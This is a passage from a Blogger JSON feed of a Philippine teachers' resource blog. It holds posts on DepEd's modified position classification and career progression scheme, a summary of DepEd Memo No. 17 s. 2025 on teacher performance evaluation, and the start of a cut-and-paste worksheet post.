style=\"flex: 1 1 0%; min-width: 0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"9673257754197542097\"\u003E\u003Cstrong\u003EEnhanced Motivation and Job Satisfaction:\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"9673257754197541288\"\u003EBy providing clear career paths and opportunities for advancement, the ECPS aims to enhance teacher motivation and job satisfaction, contributing to the quality of education.\u003Cspan class=\"pjBG2e\" data-cid=\"7fde7d76-7e7b-4bc9-ad65-6d98ae0fb701\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003Cdiv class=\"NPrrbc\" data-cid=\"7fde7d76-7e7b-4bc9-ad65-6d98ae0fb701\" data-uuids=\"9673257754197542097,9673257754197541288\" style=\"display: inline-flex; margin-right: 6px;\"\u003E\u003Cdiv aria-label=\"View related links\" class=\"BMebGe btku5b fCrZyc LwdV0e FR7ZSc OJeuxf\" data-hveid=\"CJoBEAE\" data-ved=\"2ahUKEwjf0Zmvw7aNAxU0RWwGHf7bOJQQ3fYKegUImgEQAQ\" jsaction=\"KjsqPd\" jsname=\"HtgYJd\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; cursor: pointer; display: inline-flex !important; outline: 0px; vertical-align: middle;\" tabindex=\"0\"\u003E\u003Cdiv class=\"niO4u\" style=\"align-items: stretch; border-radius: 9999px; display: flex; height: 20px; justify-content: center; margin: 0px auto; min-height: 20px; outline-offset: -1px; outline: transparent solid 1px; position: relative; width: 28px;\"\u003E\u003Cdiv class=\"kHtcsd\" style=\"align-items: center; border-radius: 9999px; display: flex; height: 20px; justify-content: center; width: 28px;\"\u003E\u003Cspan class=\"d3o3Ad gJdC8e Hkv2Pe\" style=\"align-items: center; background-attachment: unset !important; background-clip: unset !important; background-image: unset !important; background-origin: unset !important; background-position: unset !important; background-repeat: unset !important; background-size: unset !important; display: flex; margin: 0px;\"\u003E\u003Cspan class=\"iPjmzb Sorfoc gNGSDf\" style=\"display: flex; height: unset; rotate: 135deg;\"\u003E\u003Cspan class=\"z1asCe Sb7k4e\" style=\"display: inline-block; fill: currentcolor; height: 18px; line-height: 18px; position: relative; width: 18px;\"\u003E\u003Csvg focusable=\"false\" viewbox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cdiv class=\"bsmXxe\" id=\"ds4uaN--ObSKseMP_rfjoQk__73\" style=\"display: contents;\"\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px 0px 8px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 0px;\"\u003E\u003Cdiv data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" style=\"flex: 1 1 0%; min-width: 0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"9673257754197543766\"\u003E\u003Cstrong\u003EReclassification Processes:\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"9673257754197542957\"\u003EThe Department of Education (DepEd) will reinforce reclassification processes to allow teachers to progress based on merit and competence.\u003Cspan class=\"pjBG2e\" data-cid=\"6f74365e-4d86-441b-a256-9c5a596c5f9f\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003Cdiv class=\"NPrrbc\" data-cid=\"6f74365e-4d86-441b-a256-9c5a596c5f9f\" data-uuids=\"9673257754197543766,9673257754197542957\" style=\"display: inline-flex; margin-right: 6px;\"\u003E\u003Cdiv aria-label=\"View related links\" class=\"BMebGe btku5b fCrZyc LwdV0e FR7ZSc OJeuxf\" data-hveid=\"CJYBEAE\" data-ved=\"2ahUKEwjf0Zmvw7aNAxU0RWwGHf7bOJQQ3fYKegUIlgEQAQ\" jsaction=\"KjsqPd\" jsname=\"HtgYJd\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; cursor: pointer; display: inline-flex !important; outline: 0px; vertical-align: middle;\" tabindex=\"0\"\u003E\u003Cdiv class=\"niO4u\" style=\"align-items: stretch; border-radius: 9999px; display: flex; height: 20px; justify-content: center; margin: 0px auto; min-height: 20px; outline-offset: -1px; outline: transparent solid 1px; position: relative; width: 28px;\"\u003E\u003Cdiv class=\"kHtcsd\" style=\"align-items: center; border-radius: 9999px; display: flex; height: 20px; justify-content: center; width: 28px;\"\u003E\u003Cspan class=\"d3o3Ad gJdC8e Hkv2Pe\" style=\"align-items: center; background-attachment: unset !important; background-clip: unset !important; background-image: unset !important; background-origin: unset !important; background-position: unset !important; background-repeat: unset !important; background-size: unset !important; display: flex; margin: 0px;\"\u003E\u003Cspan class=\"iPjmzb Sorfoc gNGSDf\" style=\"display: flex; height: unset; rotate: 135deg;\"\u003E\u003Cspan class=\"z1asCe Sb7k4e\" style=\"display: inline-block; fill: currentcolor; height: 18px; line-height: 18px; position: relative; width: 18px;\"\u003E\u003Csvg focusable=\"false\" viewbox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px 0px 8px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1-wQgJdKH3Bu5Uah1eDHyfn8Fx3Lfitxl\/view?usp=sharing\" target=\"_blank\"\u003E\u003Cspan data-huuid=\"9673257754197542957\"\u003E\u003Cspan class=\"pjBG2e\" data-cid=\"6f74365e-4d86-441b-a256-9c5a596c5f9f\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003EDOWNLOAD DEPED ORDER:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Segoe UI\u0026quot;, Tahoma, sans-serif; font-size: 13.92px; letter-spacing: normal; text-wrap-mode: nowrap;\"\u003EDepEd-DBM-JC-No.-01-s.-2025\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px 0px 8px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Segoe UI\u0026quot;, Tahoma, sans-serif; font-size: 13.92px; letter-spacing: normal; text-wrap-mode: nowrap;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1-wQgJdKH3Bu5Uah1eDHyfn8Fx3Lfitxl\/view?usp=sharing\" target=\"_blank\"\u003EMODIFIED POSITION CLASSIFICATION AND COMPENSATION SCHEME AND\nSYSTEM OF CAREER PROGRESSION\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px 0px 8px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Segoe UI\u0026quot;, Tahoma, sans-serif; font-size: 13.92px; letter-spacing: normal; text-wrap-mode: nowrap;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1-wQgJdKH3Bu5Uah1eDHyfn8Fx3Lfitxl\/view?usp=sharing\" target=\"_blank\"\u003EOF TEACHERS AND SCHOOL HEADS IN THE PUBLIC BASIC\nEDUCATION SYSTEM\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px 0px 8px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan style=\"background-color: #3c3c3c; font-family: \u0026quot;Segoe UI\u0026quot;, Tahoma, sans-serif; font-size: 13.92px; letter-spacing: normal; text-wrap-mode: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/431142951941612360\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2025\/05\/modified-position-classification-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/431142951941612360"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/431142951941612360"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2025\/05\/modified-position-classification-and.html","title":"MODIFIED POSITION CLASSIFICATION AND COMPENSATION SCHEME AND SYSTEM OF CAREER PROGRESSION OF TEACHERS AND SCHOOL HEADS IN THE PUBLIC BASIC EDUCATION SYSTEM"}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750.post-1056726828609578317"},"published":{"$t":"2025-02-19T16:40:00.000-08:00"},"updated":{"$t":"2025-02-19T16:40:35.899-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Memo"}],"title":{"type":"text","$t":"DepEd’s Performance Management and Evaluation System (PMES) for Teachers in SY 2024-2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003Cspan style=\"font-size: 14px; white-space-collapse: preserve;\"\u003EDepEd Memorandum No. 17, s. 2025 DOWNLOAD MEMO FROM ORIGINAL SOURCE: \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 14px; white-space-collapse: preserve;\"\u003Ehttps:\/\/www.deped.gov.ph\/wp-content\/uploads\/DM_s2025_017.pdf\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 14px; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6i38VxGdsgyBmOraBlcLdJhCyNrgwstToC1Z4yAI44fOZK06wiwS5PwCHwLckmjJ0rAc_3VmOy6_XSokNcDVJRmBj_Mr___v04p57fecSvKdqDiPPyr4gWTzpnnXiJ84BbLeEsP6xtYzrAk9gTnVWXQpYiWuom9BX2DVdbPfefvZbdWdqo9uMnYJtBjhs\/s1280\/heading-blog.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6i38VxGdsgyBmOraBlcLdJhCyNrgwstToC1Z4yAI44fOZK06wiwS5PwCHwLckmjJ0rAc_3VmOy6_XSokNcDVJRmBj_Mr___v04p57fecSvKdqDiPPyr4gWTzpnnXiJ84BbLeEsP6xtYzrAk9gTnVWXQpYiWuom9BX2DVdbPfefvZbdWdqo9uMnYJtBjhs\/s320\/heading-blog.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 14px; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x11i5rnm xat24cr x1mh8g0r x1vvkbs x126k92a\" style=\"font-size: 14px; margin: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EInterim Guidelines for DepEd’s Performance Management and Evaluation System (PMES) for Teachers in SY 2024-2025\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-size: 14px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E(Resumption of RPMS for Teachers in SY 2024-2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-size: 14px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs\" style=\"margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs\" style=\"cursor: pointer; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EHighlights of the DepEd Memo No.17 s.2025\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-size: 14px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E1. Documents considered as MOVs or proof of demonstration and achievement of the objectives SHALL NOT BE REQUIRED TO BE ORGANIZED IN A PHYSICAL PORTFOLIO FOR SUBMISSION AT THE END OF THE SCHOOL YEAR. However, teachers are encouraged to have their own repository of teaching-learning materials and documents to facilitate accessibility and resource sharing.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-size: 14px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2. NO PORTFOLIO FOR PERFORMANCE ASSESSMENT SHALL BE COLLECTED. The MOV, as soon as available, may be rated immediately using the rubrics in the RPMS tools, without having to wait for the year-end assessment.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-size: 14px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E3. On number of required RATED Classroom observations:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEither 1 or 2 observations for the 4th quarter. For Proficient Teachers (e.g. Teachers I-III), there are 8 Classroom Observable Indicators (COls). If only 1 observation will be done, all 8 COls will be rated. If 2 observations will be done, 5 indicators will be rated per observation (with 2 COls being rated twice). Refer to the DepEd Memo for the illustration.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-size: 14px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFor Highly Proficient Teachers (e.g. Master Teachers I-IV), there are 4 COls. If only 1 observation will be done, all 4 COls will be rated. If 2 observations will be done, 3 indicators will be rated per observation (with 2 COls being rated twice). Refer to the DepEd Memo for the illustration.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-size: 14px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E4. On Non-Classroom Observable Indicators (NCOls):\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EThere are 6 NCOls for Proficient Teachers; and 10 NCOls for Highly Proficient Teachers. Only 1 MOV is required per indicator, and in some cases, this MOV may cut across other indicator\/s. Refer to the DepEd Memo for the list of possible MOVs.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtLmyCdMmnbY5NIh6o2q0Jc3NaBw35rGr6AO5Ud4WRaknUVEGXHM7CTUGHGgaAOLgtTxj2e2Ovlk1Xqp4xV-_LfMVr44bqB2eJEJaMPPWRuHSyRBkPh7MtZrdbFoE3xCg8iA_mOCTgbHNqbDBndvTbxFqu-QfnWAA4w3SvYb9YVIgsA57GeT2xO7xMnoDb\/s785\/Screenshot%202025-02-20%20082438.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"668\" data-original-width=\"785\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtLmyCdMmnbY5NIh6o2q0Jc3NaBw35rGr6AO5Ud4WRaknUVEGXHM7CTUGHGgaAOLgtTxj2e2Ovlk1Xqp4xV-_LfMVr44bqB2eJEJaMPPWRuHSyRBkPh7MtZrdbFoE3xCg8iA_mOCTgbHNqbDBndvTbxFqu-QfnWAA4w3SvYb9YVIgsA57GeT2xO7xMnoDb\/w400-h340\/Screenshot%202025-02-20%20082438.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"auto\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/1056726828609578317\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2025\/02\/depeds-performance-management-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/1056726828609578317"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/1056726828609578317"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2025\/02\/depeds-performance-management-and.html","title":"DepEd’s Performance Management and Evaluation System (PMES) for Teachers in SY 2024-2025"}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6i38VxGdsgyBmOraBlcLdJhCyNrgwstToC1Z4yAI44fOZK06wiwS5PwCHwLckmjJ0rAc_3VmOy6_XSokNcDVJRmBj_Mr___v04p57fecSvKdqDiPPyr4gWTzpnnXiJ84BbLeEsP6xtYzrAk9gTnVWXQpYiWuom9BX2DVdbPfefvZbdWdqo9uMnYJtBjhs\/s72-c\/heading-blog.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750.post-1685543535443219696"},"published":{"$t":"2024-06-20T04:25:00.000-07:00"},"updated":{"$t":"2024-06-20T04:25:07.720-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTIVITY  SHEETS"}],"title":{"type":"text","$t":"CUT AND PASTE ROBOT WORKSHEETS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #474747; font-size: 14px; font-weight: 700;\"\u003ECut and paste activities\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #474747; font-size: 14px;\"\u003E\u0026nbsp;are a great way to promote creativity, improve hand-eye coordination, and enhance cognitive development in your little ones.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjCIxqrRBFFionVvHYE2AhPKUGwTzWfDpgajtZ3aU8gwtrpovWqFtzsGwPBu7Q6VoqluU9YJS9xVfzbgsrL1VghfkUMTJtHbaOziLOzpnYcnflDPImo_5uuMbMpgT_hoiJq6TM_vZ_CaMguG4DoM_DyBH6iUgeCNHDXQC06EpJ-FELNRTOH02ghOfzGexV\/s1280\/heading%20blog.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjCIxqrRBFFionVvHYE2AhPKUGwTzWfDpgajtZ3aU8gwtrpovWqFtzsGwPBu7Q6VoqluU9YJS9xVfzbgsrL1VghfkUMTJtHbaOziLOzpnYcnflDPImo_5uuMbMpgT_hoiJq6TM_vZ_CaMguG4DoM_DyBH6iUgeCNHDXQC06EpJ-FELNRTOH02ghOfzGexV\/s320\/heading%20blog.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; color: #474747; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv aria-level=\"3\" class=\"co8aDb\" role=\"heading\" style=\"background-color: white; color: #202124; font-size: 16px; margin-bottom: 12px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBenefits of Cut-and-paste Activity\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"RqBzHd\" style=\"background-color: white; color: #202124; font-size: 16px; padding: 0px 20px;\"\u003E\u003Cul class=\"i8Z77e\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cli class=\"TrT0Xe\" style=\"list-style-type: disc; margin: 0px 0px 4px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIt helps a child to develop fine motor skills.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"TrT0Xe\" style=\"list-style-type: disc; margin: 0px 0px 4px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIt improves hand-eye coordination.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"TrT0Xe\" style=\"list-style-type: disc; margin: 0px 0px 4px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EThe child learns to concentrate and focus.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"TrT0Xe\" style=\"list-style-type: disc; margin: 0px 0px 4px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIt enhances a child's visual perception and discovers their inner artist.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"TrT0Xe\" style=\"list-style-type: disc; margin: 0px 0px 4px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIt strengthens hands muscles and pincer grip.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003Cspan style=\"font-size: 16px; text-align: justify;\"\u003EWe would love to help you stock your teaching aids with these materials. We understand that teaching is not an easy feat so as much as possible we like to ease your loads by providing materials which are helpful to our class home.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: inherit; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" 